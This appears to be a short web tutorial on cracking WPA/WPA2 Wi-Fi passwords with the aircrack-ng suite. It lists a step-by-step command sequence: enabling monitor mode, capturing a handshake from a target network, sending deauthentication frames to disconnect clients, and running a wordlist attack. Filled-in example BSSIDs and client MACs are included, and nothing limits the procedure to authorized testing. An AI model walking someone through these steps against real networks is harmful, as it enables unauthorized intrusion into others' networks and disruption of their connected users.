This lecture is about wpa\wpa2 cracking.
Requirements for WPA\wpa2 cracking:
1= Backtrack 5r3
2= WiFi device
3= world-list file
The commands which we will need in wpa\wpa2 cracking are as under:
1= Airmon-ng
2= Airmon-ng start wlan0
3= Airodump-ng mon0
4= Airodump-ng -c ( channel ) -w ( file name to rite captured packets ) --bssid (bssid of network) mon0
5= Aireplay-ng --deauth 1 -a (bssid) mon0
6= Aircrack-ng (file name) -w( drag worldlist file )
Process . . . .
1= Open terminal and type first command:
Airmon-ng :
This command will shows the interfaces status. You need to change the status from managed mode to monitor mode. (As shown)
2= Now type second command :
Airmon-ng start wlan0 :
This command enables monitor mode on the wireless interface. (As shown)
3= Now type third command:
Airodump-ng mon0 :
This command will scane all networks. (AS shown)
4= Now type foruth command:
Airodump-ng -c ( channel ) -w ( file name to save captured packets ) --bssid (bssid of network) mon0 :
This cammand will scane a single network and you must have to wate untill you get handshake file .For our example, it would look like:
airodump-ng –w capture-packages –bssid 00:22:75:E7:6E:0B –c 11 mon0 (As Shown)
5= Now type fifth command :
Aireplay-ng --deauth 64 -a (bssid) mon0 :
This command will send deauth request if the data is not generating you can also increse the number of deauth requests.for our example, it would look like:
aireplay-ng --deauth 1 –a 00:22:75:E7:6E:0B –c F0:CB:A1:2A:FB:62 mon0. (As shown)
6= Now type sixth command :
NOTE: World-list should be in "/ROOT/PEN TEST/PASSWORDS/WORLD-LIST/"
Aircrack-ng (file name) -w( drag world-list file ) :
This command will crack the password. (As Shown)




















































.jpg)

.jpg)